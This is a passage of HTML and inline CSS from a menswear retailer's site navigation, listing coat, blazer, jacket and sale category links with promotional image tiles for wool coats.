       ls-grey1
       ">
        Casual Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5040668499 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5040668499 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5040668499 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5040668499 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats/raincoats/"
       class="navigationLink-5040668499 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Raincoats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4617115378 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4617115378 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4617115378 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4617115378 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-outerwear/"
       class="navigationLink-4617115378 
       capitalize mps-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8963920881 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8963920881 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8963920881 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8963920881 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-blazers/"
       class="navigationLink-8963920881 
       capitalize mls-d-none 
       font__primary 
       black1 
       mps-black1 
       mls-black1 
       ls-black1
       ">
        Sale Blazers
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6555933304 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6555933304 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6555933304 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6555933304 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6555933304) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6555933304 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8554282444 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8554282444 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8554282444 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8554282444 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats/"
       class="navigationLink-8554282444 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        View All blazers & coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5537363817 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5537363817 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5537363817 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5537363817 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/wool-jackets-and-coats/"
       class="navigationLink-5537363817 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Wool Blazers & Coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8299674508 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8299674508 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8299674508 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8299674508 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/linen-jackets/"
       class="navigationLink-8299674508 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Linen Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4075957644 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4075957644 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4075957644 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4075957644 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-coats-and-jackets/velvet-jackets/"
       class="navigationLink-4075957644 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Velvet Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1719376873 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1719376873 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1719376873 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1719376873 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/blazers/?prefn1=webFabric&amp;prefv1=cotton_linen&amp;prefn2=webFabric&amp;prefv2=cotton_stretch"
       class="navigationLink-1719376873 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cotton Jackets
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6472420484 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6472420484 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6472420484 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6472420484 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-outerwear/"
       class="navigationLink-6472420484 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2092694129 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2092694129 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2092694129 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2092694129 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-outerwear/"
       class="navigationLink-2092694129 
       capitalize mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Sale Blazers & coats
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2815249680 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2815249680 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2815249680 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2815249680 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/eu/sale/mens-outerwear/"
       class="navigationLink-2815249680 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Blazers & coats
    </a>



</li></ul>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-1360416931 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1360416931, .column2-1360416931 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1360416931 {
        box-shadow: none;
        
    }
    
    .column2-1360416931 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1360416931 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1360416931 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1360416931 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1360416931 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1360416931 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1360416931 {
            box-shadow: none;
            
        }
        
        .column2-1360416931 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1360416931 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1360416931 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1360416931 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1360416931 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1360416931 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1360416931 {
            box-shadow: none;
            
        }
        
        .column2-1360416931 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1360416931 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1360416931 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1360416931 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1360416931 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1360416931 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1360416931 {
            box-shadow: none;
            
        }
        
        .column2-1360416931 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1360416931 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1360416931 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1360416931 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1360416931 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1360416931 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                m-left-xl  
                flex-direction-column 
                mps-flex-direction-column 
                mls-flex-direction-column">
        
            <div class="column1-1360416931 col-100 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-layouts-2column1row">

<style>
    

    .column-1506240201 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-1506240201, .column2-1506240201 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-1506240201 {
        box-shadow: none;
        
    }
    
    .column2-1506240201 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-1506240201 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-1506240201 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-1506240201 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-1506240201 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-1506240201 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1506240201 {
            box-shadow: none;
            
        }
        
        .column2-1506240201 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1506240201 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1506240201 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1506240201 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1506240201 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1024px) {
        .column-1506240201 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1506240201 {
            box-shadow: none;
            
        }
        
        .column2-1506240201 {
            box-shadow: true;
            
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-1506240201 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1506240201 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1506240201 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1506240201 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

    @media only screen and (min-width: 1366px) {
        .column-1506240201 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-1506240201 {
            box-shadow: none;
            
        }
        
        .column2-1506240201 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */

        .column1-1506240201 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-1506240201 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-1506240201 .d-flex.mls-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-1506240201 .d-flex.mls-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }
</style>

<div class="column-1506240201 bg-none mps-bg-none mls-bg-none">
    <div class="d-flex 
                align-items-flex-center 
                mps-align-items-flex-center 
                mls-align-items-flex-center 
                p-top-xs 
                flex-direction-row 
                mps-flex-direction-row 
                mls-flex-direction-row">
        
            <div class="column1-1506240201 col-50 m-right-s 
                ">
        
            <div class="experience-region experience-column1"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-1803630593--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-1803630593--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-1803630593 .js-read-more,
    .promo-tile-1803630593 .js-read-less {
        font-size: null;
    }

    .promo-tile-1803630593--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-1803630593:hover .promo-tile-1803630593-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-1803630593 .promo-tile-1803630593-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-1803630593-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-1803630593 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-1803630593--minititle {
        min-height: auto;
    }

    .promo-tile-1803630593--title {
        min-height: auto;
    }

    .promo-tile-1803630593--subtitle {
        min-height: auto;
    }
    
    .promo-tile-1803630593--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-1803630593--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-1803630593--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-1803630593--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-1803630593-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1803630593--minititle {
            min-height: auto;
        }

        .promo-tile-1803630593--title {
            min-height: auto;
        }

        .promo-tile-1803630593--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1803630593--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1803630593--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-1803630593--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1803630593-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1803630593--minititle {
            min-height: auto;
        }

        .promo-tile-1803630593--title {
            min-height: auto;
        }

        .promo-tile-1803630593--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1803630593--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1803630593--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1803630593 .js-read-more,
        .promo-tile-1803630593 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1803630593--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1803630593--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-1803630593--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-1803630593-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-1803630593--minititle {
            min-height: auto;
        }

        .promo-tile-1803630593--title {
            min-height: auto;
        }

        .promo-tile-1803630593--subtitle {
            min-height: auto;
        }
        
        .promo-tile-1803630593--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-1803630593--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-1803630593 .js-read-more,
        .promo-tile-1803630593 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-1803630593--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-1803630593--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }
</style>


    


<div class="m-top-s promo-tile-1803630593 animation-element">
    <div class="position-relative">
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/coats/?prefn1=webFabric&amp;prefv1=wool" class="cursor-pointer"  aria-label="">
            
        
            
            
            
            
            <div class="position-relative overflow-hidden">
                <picture class="lozad" 
                    
                        data-alt="Wool Coats" 
                    
                    
                    data-iesrc="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw14963e85/merchAssets/AW25/navigation/AW25_NAV_BLAZER_1.jpg">
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw14963e85/merchAssets/AW25/navigation/AW25_NAV_BLAZER_1.jpg" media="(min-width: 1024px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw14963e85/merchAssets/AW25/navigation/AW25_NAV_BLAZER_1.jpg" media="(min-width: 768px)"/>
                    <source data-srcset="https://www.charlestyrwhitt.com/on/demandware.static/-/Library-Sites-CTShirtsSharedLibrary/default/dw14963e85/merchAssets/AW25/navigation/AW25_NAV_BLAZER_1.jpg" media="(min-width: 0px)"/>
                    <img class="js-tab-invoker lozad single-image promo-tile-1803630593-scaled-img--false promo-tile-1803630593--img"
                        alt=""
                        style="--focal-point-x:; --focal-point-y:" 
                        miniTitle="Wool Coats" 
                        
                            width="922"
                            height="552"
                        
                    >
                </picture>
            </div>

            <div class="align-center-v align-center text-center col-80 p-ends-xl mls-p-ends-s d-flex justify-content-center flex-direction-column bg-none mps-bg-none mls-bg-none null" >
                
                
                    <div class="position-relative null white mps-white mls-white">
                        
                    </div>
                
                
                
                
                
                
            </div>
        
            </a>
        
        
        
            
                <a href="https://www.charlestyrwhitt.com/eu/mens-outerwear/coats/?prefn1=webFabric&amp;prefv1=wool" class="promo-tile-1803630593--navLink cursor-pointer position-absolute uppercase">
                    Wool Coats
                </a>
            
        
    </div>
</div>
</div></div>
        </div>
        
            <div class="column2-1506240201 col-50  
                ">
        
            <div class="experience-region experience-column2"><div class="experience-component experience-assets-advertisingTile">










<style>
    .promo-tile-8858710614--img {
        aspect-ratio: auto 922 / 552;
    }

    .promo-tile-8858710614--subtitle.js-read-more-text.elips {
        display: -webkit-box;
        -webkit-box-orient: vertical;
        -webkit-line-clamp: null;
        overflow: hidden;
        text-overflow: ellipsis;
    }
    
    .promo-tile-8858710614 .js-read-more,
    .promo-tile-8858710614 .js-read-less {
        font-size: null;
    }

    .promo-tile-8858710614--subtitle.js-read-more-text.inactive {
        -webkit-line-clamp: inherit;
    }

    .promo-tile-8858710614:hover .promo-tile-8858710614-scaled-img--true {
        scale:  1;
        transition: all 0.8s;
        opacity: 1;
    }
    
    .promo-tile-8858710614 .promo-tile-8858710614-scaled-img--true {
        transition: all 0.8s;
    }

    .promo-tile-8858710614-badge {
        inset: 0 0 0 0;
        width: fit-content;
        height: fit-content;
        padding: 0 0 0 0;
        font-size: 14px;
        z-index: 5;
    }

    .promo-tile-8858710614 .single-image {
        border-radius: 0;
    }
    
    .promo-tile-8858710614--minititle {
        min-height: auto;
    }

    .promo-tile-8858710614--title {
        min-height: auto;
    }

    .promo-tile-8858710614--subtitle {
        min-height: auto;
    }
    
    .promo-tile-8858710614--subtitle2 {
        min-height: auto;
    }
    
    .promo-tile-8858710614--subtitle3 {
        min-height: auto;
    }

    

    

    

    

    

    .promo-tile-8858710614--navLink::after {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        background-color: none;
        opacity: none;
        z-index: -1;
    }

    .promo-tile-8858710614--navLink {
        inset: auto 0 0 50%;
        width: max-content;
        height: max-content;
        
            transform: translate(-50%, -50%);
        
        padding: 2px 5px 2px 5px;
        color: #ffffff;
        font-size: 14px;
        line-height: 14px;
    }
    
    @media only screen and (min-width: 768px) {
        .promo-tile-8858710614-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8858710614--minititle {
            min-height: auto;
        }

        .promo-tile-8858710614--title {
            min-height: auto;
        }

        .promo-tile-8858710614--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8858710614--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8858710614--subtitle3 {
            min-height: auto;
        }
    }

    @media only screen and (min-width: 1024px) {
        .promo-tile-8858710614--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8858710614-badge {
            inset: 0 0 0 0;
            padding: 0 0 0 0;
            font-size: 14px;
        }

        .promo-tile-8858710614--minititle {
            min-height: auto;
        }

        .promo-tile-8858710614--title {
            min-height: auto;
        }

        .promo-tile-8858710614--subtitle {
            min-height: auto;
        }
        
        .promo-tile-8858710614--subtitle2 {
            min-height: auto;
        }
        
        .promo-tile-8858710614--subtitle3 {
            min-height: auto;
        }
        
        .promo-tile-8858710614 .js-read-more,
        .promo-tile-8858710614 .js-read-less {
            font-size: null;
		}
		
		.promo-tile-8858710614--subtitle.js-read-more-text.elips {
            -webkit-line-clamp: null;
        }

        .promo-tile-8858710614--subtitle.js-read-more-text.inactive {
            -webkit-line-clamp: inherit;
        }
    }

    @media only screen and (min-width: 1366px) {
        .promo-tile-8858710614--img {
            aspect-ratio: auto 922 / 552;
        }

        .promo-tile-8858710614-badge {
